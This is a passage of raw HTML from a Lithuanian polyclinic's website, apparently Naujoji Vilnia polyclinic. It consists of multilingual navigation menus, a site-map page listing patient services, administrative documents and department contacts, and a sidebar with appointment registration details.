</a></li><li  class="">		<a class=" clearfix" href="https://nvpoliklinika.lt/files/rus/forma-dlja-medicinskoj-intervencii.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;" >
						<span>
			<span class="jsn-menutitle">Форма для медицинской интервенции</span>			</span>
		</a>	
</li><li  class=""><a class="clearfix" href="/index.php/ruski/vnutrennie-pravila" >
		<span>
		<span class="jsn-menutitle">Внутренние правила</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/ruski/struktura-ucrezdenija" >
		<span>
		<span class="jsn-menutitle">Структура учреждения</span>	</span>
</a></li><li  class="last"><a class="clearfix" href="/index.php/ruski/kak-zaregistrirovatsa" >
		<span>
		<span class="jsn-menutitle">Как зарегистрироваться</span>	</span>
</a></li></ul></li><li  class="parent langlink">	<a class="clearfix" href="#" >
		<i class="langlink "></i>		<span>
		<span class="jsn-menutitle"><img src="/images/ukr-lang.png" alt="Українська" /></span>		</span>
	</a>
	<span class="jsn-menu-toggle right-10"></span><ul><li  class="first"><a class="clearfix" href="/index.php/ukrainska/medicn-poslugi" >
		<span>
		<span class="jsn-menutitle">Медичні послуги</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/ukrainska/nadannja-obovjazkovoi-dopomogi" >
		<span>
		<span class="jsn-menutitle">Надання обов'язкової допомоги</span>	</span>
</a></li><li  class="">		<a class=" clearfix" href="https://nvpoliklinika.lt/images/ukr_publicna-ustonova.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;" >
						<span>
			<span class="jsn-menutitle">Форма для медичної інтервенції</span>			</span>
		</a>	
</li><li  class="last"><a class="clearfix" href="/index.php/ukrainska/struktura-ustanovi" >
		<span>
		<span class="jsn-menutitle">Структура установи</span>	</span>
</a></li></ul></li></ul><div class="clearbreak"></div></div></div></div><div class="box-search jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent">	<div class="searchbox-search">
		<i class="fa fa-search" aria-hidden="true"></i>
		<form action="/index.php/svetaines-struktura" method="post" class="form-inline">
			<label for="mod-search-searchword" class="element-invisible">Paieška...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="text"  value="Paieška..."  onblur="if (this.value=='') this.value='Paieška...';" onfocus="if (this.value=='Paieška...') this.value='';" />			<input type="hidden" name="task" value="search" />
			<input type="hidden" name="option" value="com_search" />
			<input type="hidden" name="Itemid" value="2981" />
		</form>
	</div>

<div class="clearbreak"></div></div></div></div>
						<div class="jsn-modulecontainer jsn-megamenu jsn-tpl-bootstrap3"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent"><span class="jsn-menu-toggle">Menu</span><ul class="jsn-tpl-megamenu menu-mainmenu" id="jsn-tpl-megamenu"><li class="item-2712 first"><a class="clearfix" href="/index.php/struktura-ir-kontaktine-informacija" ><span data-title="Struktūra ir kontaktinė informacija"><span class="jsn-menutitle">Struktūra ir kontaktinė informacija</span></span></a></li><li class="item-2708"><a class="clearfix" href="/index.php/administracine-informacija" title="Administracinė informacija" ><span data-title="Administracinė informacija"><span class="jsn-menutitle">Administracinė informacija</span></span></a></li><li class="item-2780 parent"><a class="clearfix" href="/index.php/veiklos-sritys" ><span data-title="Veiklos sritys"><span class="jsn-menutitle">Veiklos sritys</span></span></a><ul class="nav-child unstyled small sub-menu"><li class="item-3014 first"><a class="clearfix" href="https://nvpoliklinika.lt/files/2023-2027-patvirtinta-strategija.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes');return false;" ><span data-title="Veiklos strategija (2023-2027)"><span class="jsn-menutitle">Veiklos strategija (2023-2027)</span></span></a></li><li class="item-2822 last"><a class="clearfix" href="/index.php/veiklos-sritys/veiklos-ataskaitos" ><span data-title="Veiklos ataskaitos"><span class="jsn-menutitle">Veiklos ataskaitos</span></span></a></li></ul></li><li class="item-2778 divider parent"><a class="clearfix" href="javascript: void(0)"><span data-title="Paslaugos"><span class="jsn-menutitle">Paslaugos</span></span></a><ul class="nav-child unstyled small sub-menu"><li class="item-2808 first"><a class="clearfix" href="/index.php/paslaugos/psdf-lesomis-finansuojamos-paslaugos" ><span data-title="PSDF lėšomis finansuojamos paslaugos"><span class="jsn-menutitle">PSDF lėšomis finansuojamos paslaugos</span></span></a></li><li class="item-2811"><a class="clearfix" href="/index.php/paslaugos/mokamos-paslaugos" ><span data-title="Mokamos paslaugos"><span class="jsn-menutitle">Mokamos paslaugos</span></span></a></li><li class="item-3009"><a class="clearfix" href="/index.php/paslaugos/vaiku-ir-jaunimo-sveikatos-centras" ><span data-title="Vaikų ir jaunimo sveikatos centras"><span class="jsn-menutitle">Vaikų ir jaunimo sveikatos centras</span></span></a></li><li class="item-3012 last"><a class="clearfix" href="/index.php/paslaugos/nesciuju-mokyklele" ><span data-title="Nėščiųjų mokyklėlė"><span class="jsn-menutitle">Nėščiųjų mokyklėlė</span></span></a></li></ul></li><li class="item-2831 divider parent"><a class="clearfix" href="javascript: void(0)"><span data-title="Informacija pacientams"><span class="jsn-menutitle">Informacija pacientams</span></span></a><ul class="nav-child unstyled small sub-menu"><li class="item-2849 first"><a class="clearfix" href="http://www.nvpoliklinika.lt/index.php/gydytoju-darbo-grafikai" ><span data-title="Gydytojų darbo grafikai"><span class="jsn-menutitle">Gydytojų darbo grafikai</span></span></a></li><li class="item-2974"><a class="clearfix" href="/index.php/informacija/pacientu-teises-ir-pareigos" ><span data-title="Pacientų teisės ir pareigos"><span class="jsn-menutitle">Pacientų teisės ir pareigos</span></span></a></li><li class="item-2876"><a class="clearfix" href="/index.php/informacija/sekretoriato-darbo-laikas" ><span data-title="Sekretoriato darbo laikas"><span class="jsn-menutitle">Sekretoriato darbo laikas</span></span></a></li><li class="item-2838"><a class="clearfix" href="/index.php/informacija/butinoji-pagalba" ><span data-title="Būtinoji pagalba"><span class="jsn-menutitle">Būtinoji pagalba</span></span></a></li><li class="item-2839"><a class="clearfix" href="/index.php/informacija/iskvietimai-i-namus" ><span data-title="Iškvietimai į namus "><span class="jsn-menutitle">Iškvietimai į namus </span></span></a></li><li class="item-2840"><a class="clearfix" href="/index.php/informacija/kur-kreiptis-poliklinikos-nedarbo-metu" ><span data-title="Kur kreiptis poliklinikos nedarbo metu "><span class="jsn-menutitle">Kur kreiptis poliklinikos nedarbo metu </span></span></a></li><li class="item-2841"><a class="clearfix" href="/index.php/informacija/pacientu-siuntimas-medicininei-reabilitacijai-ir-sanatoriniam-gydymui" ><span data-title="Pacientų siuntimas medicininei reabilitacijai ir sanatoriniam gydymui "><span class="jsn-menutitle">Pacientų siuntimas medicininei reabilitacijai ir sanatoriniam gydymui </span></span></a></li><li class="item-2842"><a class="clearfix" href="/index.php/informacija/paciento-pasiruosimas-tyrimams" ><span data-title="Paciento pasiruošimas tyrimams "><span class="jsn-menutitle">Paciento pasiruošimas tyrimams </span></span></a></li><li class="item-2812"><a class="clearfix" href="/index.php/informacija/fizines-medicinos-ir-reabilitacijos-paslaugu-atlikimo-tvarka" ><span data-title="Fizinės medicinos ir reabilitacijos paslaugų atlikimo tvarka"><span class="jsn-menutitle">Fizinės medicinos ir reabilitacijos paslaugų atlikimo tvarka</span></span></a></li><li class="item-2899"><a class="clearfix" href="/files/metadono-tvarka.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes');return false;" ><span data-title="Metadono išdavimo tvarka"><span class="jsn-menutitle">Metadono išdavimo tvarka</span></span></a></li><li class="item-2948"><a class="clearfix" href="/index.php/informacija/priemimo-trukme-sunkiai-sergantiems-pacentams" ><span data-title="Priėmimo trukmė sunkiai sergantiems pacentams"><span class="jsn-menutitle">Priėmimo trukmė sunkiai sergantiems pacentams</span></span></a></li><li class="item-2949"><a class="clearfix" href="/index.php/informacija/lietuvoje-veikiancios-pagalbos-tarnybos" ><span data-title="Lietuvoje veikiančios pagalbos tarnybos"><span class="jsn-menutitle">Lietuvoje veikiančios pagalbos tarnybos</span></span></a></li><li class="item-2850"><a class="clearfix" href="/index.php/informacija/nemokamos-prevencines-programos" ><span data-title="Nemokamos prevencinės programos"><span class="jsn-menutitle">Nemokamos prevencinės programos</span></span></a></li><li class="item-3010"><a class="clearfix" href="/index.php/informacija/pagalba-nukentejusiems-nuo-nusikalstamos-veikos" ><span data-title="Pagalba nukentėjusiems nuo nusikalstamos veikos"><span class="jsn-menutitle">Pagalba nukentėjusiems nuo nusikalstamos veikos</span></span></a></li><li class="item-3025"><a class="clearfix" href="/index.php/informacija/informacija-apie-istaigas-teikiancias-medicinines-reabilitacijos-paslaugas" ><span data-title="Informacija apie įstaigas, teikiančias medicinines reabilitacijos paslaugas"><span class="jsn-menutitle">Informacija apie įstaigas, teikiančias medicinines reabilitacijos paslaugas</span></span></a></li><li class="item-3026 last"><a class="clearfix" href="/index.php/informacija/informacija-del-atsisakymo-teikti-asmens-sveikatos-prieziuros-paslaugas" ><span data-title="Informacija dėl atsisakymo teikti asmens sveikatos priežiūros paslaugas"><span class="jsn-menutitle">Informacija dėl atsisakymo teikti asmens sveikatos priežiūros paslaugas</span></span></a></li></ul></li><li class="item-2817"><a class="clearfix" href="/index.php/norintiems-gydytis" ><span data-title="Kviečiame prisirašyti"><span class="jsn-menutitle">Kviečiame prisirašyti</span></span></a></li><li class="item-2950 parent"><a class="clearfix" href="#" ><span data-title="English"><span class="jsn-menutitle"><img src="/images/eng-lang.png" alt="English" /></span></span></a><ul class="nav-child unstyled small sub-menu"><li class="item-3015 first"><a class="clearfix" href="/index.php/english/news" ><span data-title="News"><span class="jsn-menutitle">News</span></span></a></li><li class="item-2960"><a class="clearfix" href="/index.php/english/health-care-services" ><span data-title="Health care services"><span class="jsn-menutitle">Health care services</span></span></a></li><li class="item-2952"><a class="clearfix" href="/index.php/english/provision-of-necessary-medical-care" ><span data-title="Provision of necessary medical care "><span class="jsn-menutitle">Provision of necessary medical care </span></span></a></li><li class="item-2958"><a class="clearfix" href="/files/eng/form-of-medical-intervention.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes');return false;" ><span data-title="Form of medical intervention"><span class="jsn-menutitle">Form of medical intervention</span></span></a></li><li class="item-2953"><a class="clearfix" href="/index.php/english/rules-of-procedure-the-institution" ><span data-title="Rules of procedure the institution"><span class="jsn-menutitle">Rules of procedure the institution</span></span></a></li><li class="item-2959"><a class="clearfix" href="/index.php/english/structure-of-the-institution" ><span data-title="Structure of the institution"><span class="jsn-menutitle">Structure of the institution</span></span></a></li><li class="item-3011 last"><a class="clearfix" href="/index.php/english/sign-up" ><span data-title="Sign up"><span class="jsn-menutitle">Sign up</span></span></a></li></ul></li><li class="item-2951 parent"><a class="clearfix" href="#" ><span data-title="Русский"><span class="jsn-menutitle"><img src="/images/rus-lang.png" alt="Русский" /></span></span></a><ul class="nav-child unstyled small sub-menu"><li class="item-3016 first"><a class="clearfix" href="/index.php/ruski/novosti" ><span data-title="Новости"><span class="jsn-menutitle">Новости</span></span></a></li><li class="item-2961"><a class="clearfix" href="/index.php/ruski/2022-04-12-12-51-00" ><span data-title="Медицинские услуги"><span class="jsn-menutitle">Медицинские услуги</span></span></a></li><li class="item-2955"><a class="clearfix" href="/index.php/ruski/okazanie-objazatelnoj-pomosi" ><span data-title="Оказание oбязательной помощи"><span class="jsn-menutitle">Оказание oбязательной помощи</span></span></a></li><li class="item-2954"><a class="clearfix" href="https://nvpoliklinika.lt/files/rus/forma-dlja-medicinskoj-intervencii.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes');return false;" ><span data-title="Форма для медицинской интервенции"><span class="jsn-menutitle">Форма для медицинской интервенции</span></span></a></li><li class="item-2956"><a class="clearfix" href="/index.php/ruski/vnutrennie-pravila" ><span data-title="Внутренние правила"><span class="jsn-menutitle">Внутренние правила</span></span></a></li><li class="item-2957"><a class="clearfix" href="/index.php/ruski/struktura-ucrezdenija" ><span data-title="Структура учреждения"><span class="jsn-menutitle">Структура учреждения</span></span></a></li><li class="item-3017 last"><a class="clearfix" href="/index.php/ruski/kak-zaregistrirovatsa" ><span data-title="Как зарегистрироваться"><span class="jsn-menutitle">Как зарегистрироваться</span></span></a></li></ul></li><li class="item-2963 parent"><a class="clearfix" href="#" ><span data-title="Українська"><span class="jsn-menutitle"><img src="/images/ukr-lang.png" alt="Українська" /></span></span></a><ul class="nav-child unstyled small sub-menu"><li class="item-2969 first"><a class="clearfix" href="/index.php/ukrainska/medicn-poslugi" ><span data-title="Медичні послуги"><span class="jsn-menutitle">Медичні послуги</span></span></a></li><li class="item-2970"><a class="clearfix" href="/index.php/ukrainska/nadannja-obovjazkovoi-dopomogi" ><span data-title="Надання обов'язкової допомоги"><span class="jsn-menutitle">Надання обов'язкової допомоги</span></span></a></li><li class="item-2972"><a class="clearfix" href="https://nvpoliklinika.lt/images/ukr_publicna-ustonova.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes');return false;" ><span data-title="Форма для медичної інтервенції"><span class="jsn-menutitle">Форма для медичної інтервенції</span></span></a></li><li class="item-2971 last"><a class="clearfix" href="/index.php/ukrainska/struktura-ustanovi" ><span data-title="Структура установи"><span class="jsn-menutitle">Структура установи</span></span></a></li></ul></li></ul><div class="clearbreak"></div></div></div></div> 					</div>
 									<span id="jsn-desktopswitch">
						<a href="#" onclick="javascript: JSNUtils.setTemplateAttribute('jsn_medis_pro_','mobile','no'); return false;"></a>
					</span>
					<span id="jsn-mobileswitch">
						<a href="#" onclick="javascript: JSNUtils.setTemplateAttribute('jsn_medis_pro_','mobile','yes'); return false;"></a>
					</span>
					            <div class="clearbreak"></div>
				</div>
			
			
			</div>
		</div>

		<div id="jsn-body">
		<!-- <div class="box-holiday"><img src="/images/slider/sveikinimas.png"></div> -->
		

			

			


			<div id="jsn-content" class="jsn-hasright ">
				<div id="jsn-content_inner"  class="row-fluid">
						<div id="jsn-maincontent" class="span9 order1  row-fluid">
					<div id="jsn-maincontent_inner">
								<div id="jsn-centercol" class="span12 order1 "><div id="jsn-centercol_inner">
									<div id="jsn-mainbody-content" class=" jsn-hasmainbody">
											<div id="jsn-mainbody">
										<div id="system-message-container">
	</div>

										<div class="item-page" itemscope itemtype="http://schema.org/Article">	
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://google.com/article" content=""/>
	<meta itemprop="inLanguage" content="lt-LT" />
		<div class="page-header">
		<h1> Svetainės struktūra </h1>
	</div>
					<div class="jsn-article-toolbar">
					<div class="article-info muted full-left">
				<dl class="article-info">
				<dt class="article-info-term">Informacija</dt>

																	<dd class="category-name">
																			
							Kategorija: <a href="/index.php/svetaines-struktura" itemprop="genre">Bendra</a>											</dd>
				
				
															<dd class="modified">
							<i class="icon-calendar"></i>
							<time datetime="2023-03-21T14:04:43+00:00" itemprop="dateModified">
								Atnaujinta: 2023 kovo 21							</time>
						</dd>
										
													</dl>
			</div>
											<div class="btn-group pull-right"> 
					<a class="btn dropdown-toggle" data-toggle="dropdown" href="#" role="button"> <i class="icon-cog"></i> <span class="caret"></span></a>
					<ul class="dropdown-menu">
												<li><i class="print-icon"></i><a href="/index.php/svetaines-struktura?tmpl=component&amp;print=1&amp;page=" title="Print article < Internetinės svetainės struktūra (medis) >" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="icon-print"></span>Spausdinti</a> </li>
																		<li> <i class="email-icon"></i> <a href="/index.php/component/mailto/?tmpl=component&amp;template=jsn_medis_pro&amp;link=3a78c9acca27fed0d31ab9a22d7d3beee420f397" title="Email this link to a friend" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;" rel="nofollow"><span class="icon-envelope"></span>El. paštas</a> </li>
																	</ul>
				</div>
							<div class="clearbreak"></div>
	</div>
		
		
								<div itemprop="articleBody">
		<p><strong>Viršutinė Meniu juosta</strong><br /><a href="/index.php/norintiems-gydytis" target="_blank" rel="alternate">NORINTIEMS GYDYTIS</a><br /><a href="/index.php/siulome-darba" target="_blank" rel="alternate">SIŪLOME DARBĄ</a><br /><a href="/index.php/parama" target="_blank" rel="alternate">PARAMA</a><br /><a href="/index.php/svetaines-struktura" target="_blank" rel="alternate">SVETAINĖS STRUKTŪRA</a><br /><a href="https://www.facebook.com/nvpoliklinika" target="_blank" rel="alternate">Facebook nuoroda</a><br />Informacija neįgaliesiems (su ženkliuku)<br /><br /><strong>Pagrindinė meniu juosta<br /><a href="/index.php/naujienos" target="_blank">NAUJIENOS</a></strong><br />PASLAUGOS<br />INFORMACIJA PACIENTAMS<strong><br /><a href="/index.php/naudingos-nuorodos" target="_blank" rel="alternate">NAUDINGOS NUORODOS</a><br /></strong><strong><a href="/index.php/kontaktai" target="_blank" rel="alternate">KONTAKTAI</a><br /><br />KALBŲ PASIRINKIMAS</strong><br /><a href="/index.php/english/health-care-services" target="_blank" rel="alternate">Health care services</a><br /><a href="/index.php/english/provision-of-necessary-medical-care" target="_blank" rel="alternate">Provision of necessary medical care</a><br /><a href="/files/eng/form-of-medical-intervention.pdf" target="_blank" rel="alternate">Form of medical intervention</a><br /><a href="/index.php/english/rules-of-procedure-the-institution" target="_blank" rel="alternate">Rules of procedure the institution</a><br /><a href="/index.php/english/structure-of-the-institution" target="_blank" rel="alternate">Structure of the institution</a><br /><a href="/index.php/ruski/2022-04-12-12-51-00" target="_blank" rel="alternate">Медицинские услуги</a><br /><a href="/index.php/ruski/okazanie-objazatelnoj-pomosi" target="_blank" rel="alternate">Оказание oбязательной помощи</a><br /><a href="/files/rus/forma-dlja-medicinskoj-intervencii.pdf" target="_blank" rel="alternate">Форма медицинского вмешательства</a><br /><a href="/index.php/ruski/vnutrennie-pravila" target="_blank" rel="alternate">Внутренние правила</a><br /><a href="/index.php/ruski/struktura-ucrezdenija" target="_blank" rel="alternate">Структура учреждения</a><br /><a href="/index.php/ukrainska/medicn-poslugi" target="_blank" rel="alternate">Медичні послуги</a><br /><a href="/index.php/ukrainska/nadannja-obovjazkovoi-dopomogi" target="_blank" rel="alternate">Надання обов'язкової допомоги</a><br /><a href="/images/ukr_publicna-ustonova.pdf" target="_blank" rel="alternate">Форма для медичного втручання</a><br /><a href="/index.php/ukrainska/struktura-ustanovi" target="_blank" rel="alternate">Структура установи</a><br /><br /><strong>APIE MUS<br /></strong><a href="/index.php/2016-07-25-10-26-52" target="_blank" rel="alternate">Apie mus</a><br /><a href="/index.php/igyvendinami-projektai" target="_blank" rel="alternate">Įgyvendinami projektai</a><br /><strong><a href="/index.php/privatumo-politika" target="_blank" rel="alternate">Privatumo politika</a><br /><br />Įstatai<br /></strong><a href="/files/nvpoliklinika-istatai.pdf" target="_blank">Įstatai<br /></a><a href="/files/istatai_projektas.pdf" target="_blank">Įstatų projektas<br /></a><a href="/files/Reorganizavimo-salygos_2021.pdf" target="_blank" rel="alternate">Reorganizavimo sąlygos</a><br /><strong><br /><a href="/index.php/struktura" target="_blank" rel="alternate">Struktūra</a></strong><strong><br />Poliklinikos administracija</strong><br /><a href="/index.php/poliklinikos-administracija/direktorius" target="_blank" rel="alternate">Direktorius</a><br /><a href="/index.php/poliklinikos-administracija/2016-07-25-10-30-09" target="_blank" rel="alternate">Direktoriaus priėmimo valandos</a><br /><a href="/index.php/poliklinikos-administracija/direktoriaus-darbo-funkcijos" target="_blank" rel="alternate">Direktoriaus darbo funkcijos</a><br /><a href="/index.php/poliklinikos-administracija/vyriausiosios-finansininkes-funkcijos" target="_blank" rel="alternate">Vyriausiosios finansininkės funkcijos</a><br /><br /><a href="/index.php/musu-veikla-m" target="_blank" rel="alternate">Mūsų veikla</a><br /><a href="https://www.nvpoliklinika.lt/images/stories/kodeksas.pdf" target="_blank" rel="alternate">Poliklinikos darbuotojų elgesio kodeksas</a><br /><a href="/index.php/veiklos-ataskaitos" target="_blank" rel="alternate">Veiklos ataskaitos</a><br /><a href="/index.php/vaistu-reklamuotoju-vizitu-organizavimas" target="_blank" rel="alternate">Vaistų reklamuotojų vizitų organizavimas</a><br /><a href="https://www.nvpoliklinika.lt/images/stories/2021/V-124-vidaus-tvarkos-taisykles_2021-10-25.pdf" target="_blank" rel="alternate">Vidaus tvarkos taisyklės</a><br /><a href="/index.php/informacija-apie-darbo-uzmokesti" target="_blank" rel="alternate">Informacija apie darbo užmokestį</a><br /><a href="/index.php/viesieji-pirkimai" target="_blank" rel="alternate">Viešieji pirkimai</a><br /><a href="/index.php/direktoriaus-ataskaitos" target="_blank" rel="alternate">Direktoriaus ataskaitos</a><br /><a href="/index.php/finansiniu-ataskaitu-rinkiniai" target="_blank" rel="alternate">Finansinių ataskaitų rinkiniai</a><br /><a href="/index.php/korupcijos-prevencija" target="_blank" rel="alternate">Korupcijos prevencija</a><br /><a href="https://www.nvpoliklinika.lt/images/stories/2017/20171017150825057.pdf" target="_blank" rel="alternate">Kreipimosi nagrinėjimo tvarkos aprašas</a><br /><a href="https://www.nvpoliklinika.lt/images/stories/2017/Arlyginti_Zala_.pdf" target="_blank" rel="alternate">Pareiškimų atlyginti žalą nagrinėjimo tvarkos aprašas</a><br /><a href="/images/stories/2017/SkunduNagrinejimoTvarka.pdf" target="_blank" rel="alternate">Skundų nagrinėjimo tvarka</a><br /><a href="/index.php/jusu-padekos" target="_blank" rel="alternate">Pacientų padėkos</a><br /><a href="/index.php/duomenu-apsauga" target="_blank" rel="alternate">Duomenų apsauga</a><br /><br /><strong><a href="/index.php/naujienos" target="_blank" rel="alternate">NAUJIENOS</a></strong><br /><br /><a href="/PASLAUGOS" target="_blank"><strong>PASLAUGOS<br /></strong></a><a href="/index.php/paslaugos/psdf-lesomis-finansuojamos-paslaugos" target="_blank">PSDF lėšomis finansuojamos paslaugos</a><br />Mokamos paslaugos:<br /><a href="/images/stories/2023/mokamu-paslaugu-tvarka-2023.pdf" target="_blank" rel="alternate">- Mokamų paslaugų teikimas</a><br /><a href="/images/stories/2023/mokamos-paslaugos-2023.pdf" target="_blank" rel="alternate">- Mokamų asmens sveikatos priežiūros paslaugų kainos</a><br /><br /><strong>INFORMACIJA PACIENTAMS</strong><br /><strong><a href="https://www.nvpoliklinika.lt/index.php/gydytoju-darbo-grafikai" target="_blank">Gydytojų darbo grafikai</a>:<br /></strong>- <a href="https://www.nvpoliklinika.lt/gydytoju-darbo-grafikai/naujosios-vilnios-klinika" target="_blank">Naujosios Vilnios klinika<br /></a>- <a href="https://www.nvpoliklinika.lt/gydytoju-darbo-grafikai/naujininku-klinika" target="_blank">Naujininkų klinika<br /></a>- <a href="https://www.nvpoliklinika.lt/gydytoju-darbo-grafikai/salininku-ambulatorija" target="_blank" rel="alternate">Salininkų ambulatorija</a><br /><a href="https://www.nvpoliklinika.lt/index.php/informacija/pacientu-teises-ir-pareigos" target="_blank" rel="alternate">Pacientų teisės ir pareigos</a><br /><a href="https://www.nvpoliklinika.lt/index.php/informacija/butinoji-pagalba" target="_blank" rel="alternate">Būtinoji pagalba</a><br /><a href="https://www.nvpoliklinika.lt/index.php/informacija/iskvietimai-i-namus" target="_blank" rel="alternate">Iškvietimai į namus</a><br /><a href="https://www.nvpoliklinika.lt/index.php/informacija/kur-kreiptis-poliklinikos-nedarbo-metu" target="_blank" rel="alternate">Kur kreiptis poliklinikos nedarbo metu</a><br /><a href="https://www.nvpoliklinika.lt/index.php/informacija/pacientu-siuntimas-medicininei-reabilitacijai-ir-sanatoriniam-gydymui" target="_blank" rel="alternate">Pacientų siuntimas medicininei reabilitacijai ir sanatoriniam gydymui</a><br /><a href="https://www.nvpoliklinika.lt/index.php/informacija/fizines-medicinos-ir-reabilitacijos-paslaugu-atlikimo-tvarka" target="_blank" rel="alternate">Fizinės medicinos ir reabilitacijos paslaugų atlikimo tvarka</a><br /><a href="https://www.nvpoliklinika.lt/index.php/informacija/paciento-pasiruosimas-tyrimams" target="_blank" rel="alternate">Paciento pasiruošimas tyrimams</a><br /><a href="https://www.nvpoliklinika.lt/files/metadono-tvarka.pdf" target="_blank" rel="alternate">Metadono išdavimo tvarka</a><br /><a href="https://www.nvpoliklinika.lt/index.php/informacija/priemimo-trukme-sunkiai-sergantiems-pacentams" target="_blank" rel="alternate">Priėmimo trukmė sunkiai sergantiems pacientams</a><br /><a href="https://www.nvpoliklinika.lt/index.php/informacija/nemokamos-prevencines-programos" target="_blank" rel="alternate">Nemokamos prevencinės programos</a><br /><br /><strong><a href="/index.php/naudingos-nuorodos" target="_blank" rel="alternate">NAUDINGOS NUORODOS</a><br /></strong><a href="https://www.nvpoliklinika.lt/naudingos-nuorodos/dazniausiai-uzduodami-klausimai" target="_blank">Dažniausiai užduodami klausimai</a><br /><br /><a href="/index.php/kontaktai" target="_blank" rel="alternate"><strong>KONTAKTAI</strong><br /></a><a href="/index.php/contact/25-kontaktai/164-administracijos-darbuotojai" target="_blank">Administracija<br /></a><a href="/index.php/contact/25-kontaktai/142-pacientu-aptarnavimo-skyrius" target="_blank">Pacientų aptarnavimo skyrius<br /></a><a href="/index.php/contact/25-kontaktai/168-buhalterija" target="_blank">Buhalterija<br /></a><a href="/index.php/contact/25-kontaktai/166-personalas" target="_blank">Bendrasis skyrius<br /></a><a href="/index.php/contact/25-kontaktai/165-ukio-skyrius" target="_blank">Ūkio skyrius<br /></a><a href="/index.php/contact/25-kontaktai/655-informaciniu-technologiju-ir-statistikos-skyrius" target="_blank">IT ir statistikos skyrius<br /></a><a href="/index.php/component/content/article/25-kontaktai/144-naujosios-vilnios-seimos-medicinos-centas" target="_blank">Naujosios Vilnios Šeimos medicinos centras<br /></a><a href="/index.php/component/content/article/25-kontaktai/653-naujininku-seimos-medicinos-centas" target="_blank">Naujininkų Šeimos medicinos centras<br /></a><a href="/index.php/contact/25-kontaktai/146-konsultaciju-skyrius" target="_blank">Konsultacijų skyrius<br /></a><a href="/index.php/contact/25-kontaktai/152-psichikos-sveikatos-centras14" target="_blank">Psichikos sveikatos centras<br /></a><a href="/index.php/contact/25-kontaktai/150-naujosios-vilnios-diagnostikos-skyrius" target="_blank">Naujosios Vilnios diagnostikos skyrius<br /></a><a href="/index.php/contact/25-kontaktai/654-naujininku-diagnostikos-skyrius" target="_blank">Naujininkų diagnostikos skyrius<br /></a><a href="/index.php/contact/25-kontaktai/151-fizines-medicinos-ir-reabilitacijos-skyrius" target="_blank">Fizinės medicinos ir reabilitacijos skyrius<br /></a><a href="/index.php/contact/25-kontaktai/148-odontologijos-skyrius10" target="_blank">Odontologijos skyrius</a></p>
<p><strong><u>Puslapio apačia</u> (footer)<br /></strong>Mūsų rekvizitai<br />Parašykite svetainės administratoriui<br />Elektroninis paštas poliklinikos darbuotojams<br />Teritorinių ligonių kasų video apie prevencines programas</p> 	</div>

	
					</div>
									</div>
									</div>


		

									<div id="jsn-pos-banner">
									
							</div>
		        				</div></div> <!-- end centercol -->
        				</div></div> <!-- end jsn-maincontent -->
							<div id="jsn-rightsidecontent" class="span3 order2 ">
						<div id="jsn-rightsidecontent_inner">
							<div id="jsn-pos-right">
								<div class="box-reg jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div><div><div class="jsn-modulecontent"><a target="_blank" href="https://registracija.nvpoliklinika.lt/Apyl_pac_identifikavimas.php?cookie=BAD">Registruokitės vizitui pas gydytoją internetu</a><div class="clearbreak"></div></div></div></div></div></div><div class="sidebar-box fa regbox jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div><div><h3 class="jsn-moduletitle"><span>Registracija </span></h3><div class="jsn-modulecontent">
<div class="jsn-mod-custom">
	<p><strong>Naujosios Vilnios poliklinikos registratūra</strong><br />+370 5 2606860<br /><br /><strong>Naujininkų klinikos registratūra</strong><br />+370 5 2606860<br /><br /><strong>Salininkų klinikos registratūra</strong><br />+370 5 2606860<br /><br /><strong>Registracija internetu</strong><br /><a href="https://registracija.nvpoliklinika.lt/" target="_blank" rel="alternate">https://registracija.nvpoliklinika.lt/</a></p></div><div class="clearbreak"></div></div></div></div></div></div><div class="ipr-banner jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div><div><div class="jsn-modulecontent"><a href="https://ipr.esveikata.lt/" target="_blank"><img src="/images/banners/ipr-banner.jpg" alt="Registracija pas gydytoją - esveikata.lt"></a><div class="clearbreak"></div></div></div></div></div></div><div class="box-gtime jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div><div><div class="jsn-modulecontent">
<div class="jsn-mod-custom">
